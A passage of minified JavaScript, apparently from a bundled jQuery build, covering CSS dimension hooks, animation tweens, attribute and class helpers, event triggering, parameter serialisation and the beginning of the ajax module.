0;for(;s<4;s+=2)"margin"===i&&(u+=x.css(t,i+ht[s],!0,r)),n?("content"===i&&(l-=x.css(t,"padding"+ht[s],!0,r)),"margin"!==i&&(l-=x.css(t,"border"+ht[s]+"Width",!0,r))):(l+=x.css(t,"padding"+ht[s],!0,r),"padding"!==i?l+=x.css(t,"border"+ht[s]+"Width",!0,r):a+=x.css(t,"border"+ht[s]+"Width",!0,r));return!n&&o>=0&&(l+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-o-l-a-.5))||0),l+u}function ae(t,e,i){var n=Wt(t),r=(!p.boxSizingReliable()||i)&&"border-box"===x.css(t,"boxSizing",!1,n),o=r,s=Kt(t,e,n),a="offset"+e[0].toUpperCase()+e.slice(1);if(Vt.test(s)){if(!i)return s;s="auto"}return(!p.boxSizingReliable()&&r||!p.reliableTrDimensions()&&T(t,"tr")||"auto"===s||!parseFloat(s)&&"inline"===x.css(t,"display",!1,n))&&t.getClientRects().length&&(r="border-box"===x.css(t,"boxSizing",!1,n),(o=a in t)&&(s=t[a])),(s=parseFloat(s)||0)+se(t,e,i||(r?"border":"content"),o,n,s)+"px"}function le(t,e,i,n,r){return new le.prototype.init(t,e,i,n,r)}x.extend({cssHooks:{opacity:{get:function(t,e){if(e){var i=Kt(t,"opacity");return""===i?"1":i}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,i,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var r,o,s,a=et(e),l=$t.test(e),u=t.style;if(l||(e=ee(a)),s=x.cssHooks[e]||x.cssHooks[a],void 0===i)return s&&"get"in s&&void 0!==(r=s.get(t,!1,n))?r:u[e];"string"===(o=typeof i)&&(r=ct.exec(i))&&r[1]&&(i=gt(t,e,r),o="number"),null!=i&&i==i&&("number"!==o||l||(i+=r&&r[3]||(x.cssNumber[a]?"":"px")),p.clearCloneStyle||""!==i||0!==e.indexOf("background")||(u[e]="inherit"),s&&"set"in s&&void 0===(i=s.set(t,i,n))||(l?u.setProperty(e,i):u[e]=i))}},css:function(t,e,i,n){var r,o,s,a=et(e);return $t.test(e)||(e=ee(a)),(s=x.cssHooks[e]||x.cssHooks[a])&&"get"in s&&(r=s.get(t,!0,i)),void 0===r&&(r=Kt(t,e,n)),"normal"===r&&e in re&&(r=re[e]),""===i||i?(o=parseFloat(r),!0===i||isFinite(o)?o||0:r):r}}),x.each(["height","width"],(function(t,e){x.cssHooks[e]={get:function(t,i,n){if(i)return!ie.test(x.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?ae(t,e,n):Yt(t,ne,(function(){return ae(t,e,n)}))},set:function(t,i,n){var r,o=Wt(t),s=!p.scrollboxSize()&&"absolute"===o.position,a=(s||n)&&"border-box"===x.css(t,"boxSizing",!1,o),l=n?se(t,e,n,a,o):0;return a&&s&&(l-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(o[e])-se(t,e,"border",!1,o)-.5)),l&&(r=ct.exec(i))&&"px"!==(r[3]||"px")&&(t.style[e]=i,i=x.css(t,e)),oe(0,i,l)}}})),x.cssHooks.marginLeft=Jt(p.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Kt(t,"marginLeft"))||t.getBoundingClientRect().left-Yt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),x.each({margin:"",padding:"",border:"Width"},(function(t,e){x.cssHooks[t+e]={expand:function(i){for(var n=0,r={},o="string"==typeof i?i.split(" "):[i];n<4;n++)r[t+ht[n]+e]=o[n]||o[n-2]||o[0];return r}},"margin"!==t&&(x.cssHooks[t+e].set=oe)})),x.fn.extend({css:function(t,e){return J(this,(function(t,e,i){var n,r,o={},s=0;if(Array.isArray(e)){for(n=Wt(t),r=e.length;s<r;s++)o[e[s]]=x.css(t,e[s],!1,n);return o}return void 0!==i?x.style(t,e,i):x.css(t,e)}),t,e,arguments.length>1)}}),x.Tween=le,le.prototype={constructor:le,init:function(t,e,i,n,r,o){this.elem=t,this.prop=i,this.easing=r||x.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=o||(x.cssNumber[i]?"":"px")},cur:function(){var t=le.propHooks[this.prop];return t&&t.get?t.get(this):le.propHooks._default.get(this)},run:function(t){var e,i=le.propHooks[this.prop];return this.options.duration?this.pos=e=x.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),i&&i.set?i.set(this):le.propHooks._default.set(this),this}},le.prototype.init.prototype=le.prototype,le.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=x.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){x.fx.step[t.prop]?x.fx.step[t.prop](t):1!==t.elem.nodeType||!x.cssHooks[t.prop]&&null==t.elem.style[ee(t.prop)]?t.elem[t.prop]=t.now:x.style(t.elem,t.prop,t.now+t.unit)}}},le.propHooks.scrollTop=le.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},x.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},x.fx=le.prototype.init,x.fx.step={};var ue,ce,he=/^(?:toggle|show|hide)$/,de=/queueHooks$/;function pe(){ce&&(!1===g.hidden&&t.requestAnimationFrame?t.requestAnimationFrame(pe):t.setTimeout(pe,x.fx.interval),x.fx.tick())}function fe(){return t.setTimeout((function(){ue=void 0})),ue=Date.now()}function me(t,e){var i,n=0,r={height:t};for(e=e?1:0;n<4;n+=2-e)r["margin"+(i=ht[n])]=r["padding"+i]=t;return e&&(r.opacity=r.width=t),r}function ge(t,e,i){for(var n,r=(_e.tweeners[e]||[]).concat(_e.tweeners["*"]),o=0,s=r.length;o<s;o++)if(n=r[o].call(i,e,t))return n}function _e(t,e,i){var n,r,o=0,s=_e.prefilters.length,a=x.Deferred().always((function(){delete l.elem})),l=function(){if(r)return!1;for(var e=ue||fe(),i=Math.max(0,u.startTime+u.duration-e),n=1-(i/u.duration||0),o=0,s=u.tweens.length;o<s;o++)u.tweens[o].run(n);return a.notifyWith(t,[u,n,i]),n<1&&s?i:(s||a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u]),!1)},u=a.promise({elem:t,props:x.extend({},e),opts:x.extend(!0,{specialEasing:{},easing:x.easing._default},i),originalProperties:e,originalOptions:i,startTime:ue||fe(),duration:i.duration,tweens:[],createTween:function(e,i){var n=x.Tween(t,u.opts,e,i,u.opts.specialEasing[e]||u.opts.easing);return u.tweens.push(n),n},stop:function(e){var i=0,n=e?u.tweens.length:0;if(r)return this;for(r=!0;i<n;i++)u.tweens[i].run(1);return e?(a.notifyWith(t,[u,1,0]),a.resolveWith(t,[u,e])):a.rejectWith(t,[u,e]),this}}),c=u.props;for(!function(t,e){var i,n,r,o,s;for(i in t)if(r=e[n=et(i)],o=t[i],Array.isArray(o)&&(r=o[1],o=t[i]=o[0]),i!==n&&(t[n]=o,delete t[i]),(s=x.cssHooks[n])&&"expand"in s)for(i in o=s.expand(o),delete t[n],o)i in t||(t[i]=o[i],e[i]=r);else e[n]=r}(c,u.opts.specialEasing);o<s;o++)if(n=_e.prefilters[o].call(u,t,c,u.opts))return f(n.stop)&&(x._queueHooks(u.elem,u.opts.queue).stop=n.stop.bind(n)),n;return x.map(c,ge,u),f(u.opts.start)&&u.opts.start.call(t,u),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always),x.fx.timer(x.extend(l,{elem:t,anim:u,queue:u.opts.queue})),u}x.Animation=x.extend(_e,{tweeners:{"*":[function(t,e){var i=this.createTween(t,e);return gt(i.elem,t,ct.exec(e),i),i}]},tweener:function(t,e){f(t)?(e=t,t=["*"]):t=t.match(Z);for(var i,n=0,r=t.length;n<r;n++)i=t[n],_e.tweeners[i]=_e.tweeners[i]||[],_e.tweeners[i].unshift(e)},prefilters:[function(t,e,i){var n,r,o,s,a,l,u,c,h="width"in e||"height"in e,d=this,p={},f=t.style,m=t.nodeType&&mt(t),g=rt.get(t,"fxshow");for(n in i.queue||(null==(s=x._queueHooks(t,"fx")).unqueued&&(s.unqueued=0,a=s.empty.fire,s.empty.fire=function(){s.unqueued||a()}),s.unqueued++,d.always((function(){d.always((function(){s.unqueued--,x.queue(t,"fx").length||s.empty.fire()}))}))),e)if(r=e[n],he.test(r)){if(delete e[n],o=o||"toggle"===r,r===(m?"hide":"show")){if("show"!==r||!g||void 0===g[n])continue;m=!0}p[n]=g&&g[n]||x.style(t,n)}if((l=!x.isEmptyObject(e))||!x.isEmptyObject(p))for(n in h&&1===t.nodeType&&(i.overflow=[f.overflow,f.overflowX,f.overflowY],null==(u=g&&g.display)&&(u=rt.get(t,"display")),"none"===(c=x.css(t,"display"))&&(u?c=u:(yt([t],!0),u=t.style.display||u,c=x.css(t,"display"),yt([t]))),("inline"===c||"inline-block"===c&&null!=u)&&"none"===x.css(t,"float")&&(l||(d.done((function(){f.display=u})),null==u&&(c=f.display,u="none"===c?"":c)),f.display="inline-block")),i.overflow&&(f.overflow="hidden",d.always((function(){f.overflow=i.overflow[0],f.overflowX=i.overflow[1],f.overflowY=i.overflow[2]}))),l=!1,p)l||(g?"hidden"in g&&(m=g.hidden):g=rt.access(t,"fxshow",{display:u}),o&&(g.hidden=!m),m&&yt([t],!0),d.done((function(){for(n in m||yt([t]),rt.remove(t,"fxshow"),p)x.style(t,n,p[n])}))),l=ge(m?g[n]:0,n,d),n in g||(g[n]=l.start,m&&(l.end=l.start,l.start=0))}],prefilter:function(t,e){e?_e.prefilters.unshift(t):_e.prefilters.push(t)}}),x.speed=function(t,e,i){var n=t&&"object"==typeof t?x.extend({},t):{complete:i||!i&&e||f(t)&&t,duration:t,easing:i&&e||e&&!f(e)&&e};return x.fx.off?n.duration=0:"number"!=typeof n.duration&&(n.duration in x.fx.speeds?n.duration=x.fx.speeds[n.duration]:n.duration=x.fx.speeds._default),null!=n.queue&&!0!==n.queue||(n.queue="fx"),n.old=n.complete,n.complete=function(){f(n.old)&&n.old.call(this),n.queue&&x.dequeue(this,n.queue)},n},x.fn.extend({fadeTo:function(t,e,i,n){return this.filter(mt).css("opacity",0).show().end().animate({opacity:e},t,i,n)},animate:function(t,e,i,n){var r=x.isEmptyObject(t),o=x.speed(e,i,n),s=function(){var e=_e(this,x.extend({},t),o);(r||rt.get(this,"finish"))&&e.stop(!0)};return s.finish=s,r||!1===o.queue?this.each(s):this.queue(o.queue,s)},stop:function(t,e,i){var n=function(t){var e=t.stop;delete t.stop,e(i)};return"string"!=typeof t&&(i=e,e=t,t=void 0),e&&this.queue(t||"fx",[]),this.each((function(){var e=!0,r=null!=t&&t+"queueHooks",o=x.timers,s=rt.get(this);if(r)s[r]&&s[r].stop&&n(s[r]);else for(r in s)s[r]&&s[r].stop&&de.test(r)&&n(s[r]);for(r=o.length;r--;)o[r].elem!==this||null!=t&&o[r].queue!==t||(o[r].anim.stop(i),e=!1,o.splice(r,1));!e&&i||x.dequeue(this,t)}))},finish:function(t){return!1!==t&&(t=t||"fx"),this.each((function(){var e,i=rt.get(this),n=i[t+"queue"],r=i[t+"queueHooks"],o=x.timers,s=n?n.length:0;for(i.finish=!0,x.queue(this,t,[]),r&&r.stop&&r.stop.call(this,!0),e=o.length;e--;)o[e].elem===this&&o[e].queue===t&&(o[e].anim.stop(!0),o.splice(e,1));for(e=0;e<s;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete i.finish}))}}),x.each(["toggle","show","hide"],(function(t,e){var i=x.fn[e];x.fn[e]=function(t,n,r){return null==t||"boolean"==typeof t?i.apply(this,arguments):this.animate(me(e,!0),t,n,r)}})),x.each({slideDown:me("show"),slideUp:me("hide"),slideToggle:me("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(t,e){x.fn[t]=function(t,i,n){return this.animate(e,t,i,n)}})),x.timers=[],x.fx.tick=function(){var t,e=0,i=x.timers;for(ue=Date.now();e<i.length;e++)(t=i[e])()||i[e]!==t||i.splice(e--,1);i.length||x.fx.stop(),ue=void 0},x.fx.timer=function(t){x.timers.push(t),x.fx.start()},x.fx.interval=13,x.fx.start=function(){ce||(ce=!0,pe())},x.fx.stop=function(){ce=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fn.delay=function(e,i){return e=x.fx&&x.fx.speeds[e]||e,i=i||"fx",this.queue(i,(function(i,n){var r=t.setTimeout(i,e);n.stop=function(){t.clearTimeout(r)}}))},function(){var t=g.createElement("input"),e=g.createElement("select").appendChild(g.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=g.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var ve,ye=x.expr.attrHandle;x.fn.extend({attr:function(t,e){return J(this,x.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each((function(){x.removeAttr(this,t)}))}}),x.extend({attr:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return void 0===t.getAttribute?x.prop(t,e,i):(1===o&&x.isXMLDoc(t)||(r=x.attrHooks[e.toLowerCase()]||(x.expr.match.bool.test(e)?ve:void 0)),void 0!==i?null===i?void x.removeAttr(t,e):r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:(t.setAttribute(e,i+""),i):r&&"get"in r&&null!==(n=r.get(t,e))?n:null==(n=x.find.attr(t,e))?void 0:n)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&T(t,"input")){var i=t.value;return t.setAttribute("type",e),i&&(t.value=i),e}}}},removeAttr:function(t,e){var i,n=0,r=e&&e.match(Z);if(r&&1===t.nodeType)for(;i=r[n++];)t.removeAttribute(i)}}),ve={set:function(t,e,i){return!1===e?x.removeAttr(t,i):t.setAttribute(i,i),i}},x.each(x.expr.match.bool.source.match(/\w+/g),(function(t,e){var i=ye[e]||x.find.attr;ye[e]=function(t,e,n){var r,o,s=e.toLowerCase();return n||(o=ye[s],ye[s]=r,r=null!=i(t,e,n)?s:null,ye[s]=o),r}}));var be=/^(?:input|select|textarea|button)$/i,we=/^(?:a|area)$/i;function xe(t){return(t.match(Z)||[]).join(" ")}function Le(t){return t.getAttribute&&t.getAttribute("class")||""}function Te(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}x.fn.extend({prop:function(t,e){return J(this,x.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[x.propFix[t]||t]}))}}),x.extend({prop:function(t,e,i){var n,r,o=t.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&x.isXMLDoc(t)||(e=x.propFix[e]||e,r=x.propHooks[e]),void 0!==i?r&&"set"in r&&void 0!==(n=r.set(t,i,e))?n:t[e]=i:r&&"get"in r&&null!==(n=r.get(t,e))?n:t[e]},propHooks:{tabIndex:{get:function(t){var e=x.find.attr(t,"tabindex");return e?parseInt(e,10):be.test(t.nodeName)||we.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(x.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),x.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){x.propFix[this.toLowerCase()]=this})),x.fn.extend({addClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).addClass(t.call(this,e,Le(this)))})):(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)r=e[o],i.indexOf(" "+r+" ")<0&&(i+=r+" ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this},removeClass:function(t){var e,i,n,r,o,s;return f(t)?this.each((function(e){x(this).removeClass(t.call(this,e,Le(this)))})):arguments.length?(e=Te(t)).length?this.each((function(){if(n=Le(this),i=1===this.nodeType&&" "+xe(n)+" "){for(o=0;o<e.length;o++)for(r=e[o];i.indexOf(" "+r+" ")>-1;)i=i.replace(" "+r+" "," ");s=xe(i),n!==s&&this.setAttribute("class",s)}})):this:this.attr("class","")},toggleClass:function(t,e){var i,n,r,o,s=typeof t,a="string"===s||Array.isArray(t);return f(t)?this.each((function(i){x(this).toggleClass(t.call(this,i,Le(this),e),e)})):"boolean"==typeof e&&a?e?this.addClass(t):this.removeClass(t):(i=Te(t),this.each((function(){if(a)for(o=x(this),r=0;r<i.length;r++)n=i[r],o.hasClass(n)?o.removeClass(n):o.addClass(n);else void 0!==t&&"boolean"!==s||((n=Le(this))&&rt.set(this,"__className__",n),this.setAttribute&&this.setAttribute("class",n||!1===t?"":rt.get(this,"__className__")||""))})))},hasClass:function(t){var e,i,n=0;for(e=" "+t+" ";i=this[n++];)if(1===i.nodeType&&(" "+xe(Le(i))+" ").indexOf(e)>-1)return!0;return!1}});var Ee=/\r/g;x.fn.extend({val:function(t){var e,i,n,r=this[0];return arguments.length?(n=f(t),this.each((function(i){var r;1===this.nodeType&&(null==(r=n?t.call(this,i,x(this).val()):t)?r="":"number"==typeof r?r+="":Array.isArray(r)&&(r=x.map(r,(function(t){return null==t?"":t+""}))),(e=x.valHooks[this.type]||x.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,r,"value")||(this.value=r))}))):r?(e=x.valHooks[r.type]||x.valHooks[r.nodeName.toLowerCase()])&&"get"in e&&void 0!==(i=e.get(r,"value"))?i:"string"==typeof(i=r.value)?i.replace(Ee,""):null==i?"":i:void 0}}),x.extend({valHooks:{option:{get:function(t){var e=x.find.attr(t,"value");return null!=e?e:xe(x.text(t))}},select:{get:function(t){var e,i,n,r=t.options,o=t.selectedIndex,s="select-one"===t.type,a=s?null:[],l=s?o+1:r.length;for(n=o<0?l:s?o:0;n<l;n++)if(((i=r[n]).selected||n===o)&&!i.disabled&&(!i.parentNode.disabled||!T(i.parentNode,"optgroup"))){if(e=x(i).val(),s)return e;a.push(e)}return a},set:function(t,e){for(var i,n,r=t.options,o=x.makeArray(e),s=r.length;s--;)((n=r[s]).selected=x.inArray(x.valHooks.option.get(n),o)>-1)&&(i=!0);return i||(t.selectedIndex=-1),o}}}}),x.each(["radio","checkbox"],(function(){x.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=x.inArray(x(t).val(),e)>-1}},p.checkOn||(x.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Ce=t.location,Se={guid:Date.now()},ke=/\?/;x.parseXML=function(e){var i,n;if(!e||"string"!=typeof e)return null;try{i=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){}return n=i&&i.getElementsByTagName("parsererror")[0],i&&!n||x.error("Invalid XML: "+(n?x.map(n.childNodes,(function(t){return t.textContent})).join("\n"):e)),i};var Me=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};x.extend(x.event,{trigger:function(e,i,n,r){var o,s,a,l,u,h,d,p,_=[n||g],v=c.call(e,"type")?e.type:e,y=c.call(e,"namespace")?e.namespace.split("."):[];if(s=p=a=n=n||g,3!==n.nodeType&&8!==n.nodeType&&!Me.test(v+x.event.triggered)&&(v.indexOf(".")>-1&&(y=v.split("."),v=y.shift(),y.sort()),u=v.indexOf(":")<0&&"on"+v,(e=e[x.expando]?e:new x.Event(v,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),i=null==i?[e]:x.makeArray(i,[e]),d=x.event.special[v]||{},r||!d.trigger||!1!==d.trigger.apply(n,i))){if(!r&&!d.noBubble&&!m(n)){for(l=d.delegateType||v,Me.test(l+v)||(s=s.parentNode);s;s=s.parentNode)_.push(s),a=s;a===(n.ownerDocument||g)&&_.push(a.defaultView||a.parentWindow||t)}for(o=0;(s=_[o++])&&!e.isPropagationStopped();)p=s,e.type=o>1?l:d.bindType||v,(h=(rt.get(s,"events")||Object.create(null))[e.type]&&rt.get(s,"handle"))&&h.apply(s,i),(h=u&&s[u])&&h.apply&&it(s)&&(e.result=h.apply(s,i),!1===e.result&&e.preventDefault());return e.type=v,r||e.isDefaultPrevented()||d._default&&!1!==d._default.apply(_.pop(),i)||!it(n)||u&&f(n[v])&&!m(n)&&((a=n[u])&&(n[u]=null),x.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,Pe),n[v](),e.isPropagationStopped()&&p.removeEventListener(v,Pe),x.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(t,e,i){var n=x.extend(new x.Event,i,{type:t,isSimulated:!0});x.event.trigger(n,null,e)}}),x.fn.extend({trigger:function(t,e){return this.each((function(){x.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var i=this[0];if(i)return x.event.trigger(t,e,i,!0)}});var Oe=/\[\]$/,Ae=/\r?\n/g,De=/^(?:submit|button|image|reset|file)$/i,Ie=/^(?:input|select|textarea|keygen)/i;function Ne(t,e,i,n){var r;if(Array.isArray(e))x.each(e,(function(e,r){i||Oe.test(t)?n(t,r):Ne(t+"["+("object"==typeof r&&null!=r?e:"")+"]",r,i,n)}));else if(i||"object"!==y(e))n(t,e);else for(r in e)Ne(t+"["+r+"]",e[r],i,n)}x.param=function(t,e){var i,n=[],r=function(t,e){var i=f(e)?e():e;n[n.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==i?"":i)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!x.isPlainObject(t))x.each(t,(function(){r(this.name,this.value)}));else for(i in t)Ne(i,t[i],e,r);return n.join("&")},x.fn.extend({serialize:function(){return x.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=x.prop(this,"elements");return t?x.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!x(this).is(":disabled")&&Ie.test(this.nodeName)&&!De.test(t)&&(this.checked||!xt.test(t))})).map((function(t,e){var i=x(this).val();return null==i?null:Array.isArray(i)?x.map(i,(function(t){return{name:e.name,value:t.replace(Ae,"\r\n")}})):{name:e.name,value:i.replace(Ae,"\r\n")}})).get()}});var Re=/%20/g,je=/#.*$/,ze=/([?&])_=[^&]*/,Fe=/^(.*?):[ \t]*([^\r\n]*)$/gm,He=/^(?:GET|HEAD)$/,Be=/^\/\//,Ue={},qe={},Ze="*/".concat("*"),Ve=g.createElement("a");function $e(t){return function(e,i){"string"!=typeof e&&(i=e,e="*");var n,r=0,o=e.toLowerCase().match(Z)||[];if(f(i))for(;n=o[r++];)"+"===n[0]?(n=n.slice(1)||"*",(t[n]=t[n]||[]).unshift(i)):(t[n]=t[n]||[]).push(i)}}function We(t,e,i,n){var r={},o=t===qe;function s(a){var l;return r[a]=!0,x.each(t[a]||[],(function(t,a){var u=a(e,i,n);return"string"!=typeof u||o||r[u]?o?!(l=u):void 0:(e.dataTypes.unshift(u),s(u),!1)})),l}return s(e.dataTypes[0])||!r["*"]&&s("*")}function Ye(t,e){var i,n,r=x.ajaxSettings.flatOptions||{};for(i in e)void 0!==e[i]&&((r[i]?t:n||(n={}))[i]=e[i]);return n&&x.extend(!0,t,n),t}Ve.href=Ce.href,x.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Ce.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Ce.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":x.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ye(Ye(t,x.ajaxSettings),e):Ye(x.ajaxSettings,t)},ajaxPrefilter:$e(Ue),ajaxTransport:$e(qe),ajax:function(e,i){"object"==typeof e&&(i=e,e=void 0),i=i||{};var n,r,o,s,a,l,u,c,h,d,p=x.ajaxSetup({},i),f=p.context||p,m=p.context&&(f.nodeType||f.jquery)?x(f):x.event,_=x.Deferred(),v=x.Callbacks("once memory"),y=p.statusCode||{},b={},w={},L="canceled",T={readyState:0,getResponseHeader:function(t){var e;if(u){if(!s)for(s={};e=Fe.exec(o);)s[e[1].toLowerCase()+" "]=(s[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=s[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return u?o:null},setRequestHeader:function(t,e){return null==u&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,b[t]=e),this},overrideMimeType:function(t){return null==u&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(u)T.always(t[T.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||L;return n&&n.abort(e),E(0,e),this}};if(_.promise(T),p.url=((e||p.url||Ce.href)+"").replace(Be,Ce.protocol+"//"),p.type=i.method||i.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(Z)||[""],null==p.crossDomain){l=g.createElement("a");try{l.href=p.url,l.href=l.href,p.crossDomain=Ve.protocol+"//"+Ve.host!=l.protocol+"//"+l.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=x.param(p.data,p.traditional)),We(Ue,p,i,T),u)return T;for(h in(c=x.event&&p.global)&&0==x.active++&&x.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!He.test(p.type),r=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Re,"+")):(d=p.url.slice(r.length),p.data&&(p.processData||"string"==typeof p.data)&&(r+=(ke.test(r)?"&":"?")+p.data,delete p.data),!1===p.cache&&(r=r.replace(ze,"$1"),d=(ke.test(r)?"&":"?")+"_="+Se.guid+++d),p.url=r+d),p.ifModified&&(x.lastModified[r]&&T.setRequestHeader("If-Modified-Since",x.lastModified[r]),x.etag[r]&&T.setRequestHeader("If-None-Match",x.etag[r])),(p.data&&p.hasContent&&!1!==p.contentType||i.contentType)&&T.setRequestHeader("Content-Type",p.contentType),T.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+Ze+"; q=0.01":""):p.accepts["*"]),p.headers)T.setRequestHeader(h,p.headers[h]);if(p.beforeSend&&(!1===p.beforeSend.call(f,T,p)||u))return T.abort();if(L="abort",v.add(p.complete),T.done(p.success),T.fail(p.error),n=We(qe,p,i,T)){if(T.readyState=1,c&&m.trigger("ajaxSend",[T,p]),u)return T;p.async&&p.timeout>0&&(a=t.setTimeout((function(){T.abort("timeout")}),p.timeout));try{u=!1,n.send(b,E)}catch(t){if(u)throw t;E(-1,t)}}else E(-1,"No Transport");function E(e,i,s,l){var h,d,g,b,w,L=i;u||(u=!0,a&&t.clearTimeout(a),n=void 0,o=l||"",T.readyState=e>0?4:0,h=e>=200&&e<300||304===e,s&&(b=function(t,e,i){for(var n,r,o,s,a=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===n&&(n=t.mimeType||e.getResponseHeader("Content-Type"));if(n)for(r in a)if(a[r]&&a[r].test(n)){l.unshift(r);break}if(l[0]in i)o=l[0];else{for(r in i){if(!l[0]||t.converters[r+" "+l[0]]){o=r;break}s||(s=r)}o=o||s}if(o)return o!==l[0]&&l.unshift(o),i[o]}(p,T,s)),!h&&x.inArray("script",p.dataTypes)>-1&&x.inArray("json",p.dataTypes)<0&&(p.converters["text script"]=function(){}),b=function(t,e,i,n){var r,o,s,a,l,u={},c=t.dataTypes.slice();if(c[1])for(s in t.converters)u[s.toLowerCase()]=t.converters[s];for(o=c.shift();o;)if(t.responseFields[o]&&(i[t.responseFields[o]]=e),!l&&n&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=o,o=c.shift())if("*"===o)o=l;else if("*"!==l&&l!==o){if(!(s=u[l+" "+o]||u["* "+o]))for(r in u)if((a=r.split(" "))[1]===o&&(s=u[l+" "+a[0]]||u["* "+a[0]])){!0===s?s=u[r]:!0!==u[r]&&(o=a[0],c.unshift(a[1]));break}if(!0!==s)if(s&&t.throws)e=s(e);else try{e=s(e)}catch(t){return{state:"parsererror",error:s?t:"No conversion from "+l+" to 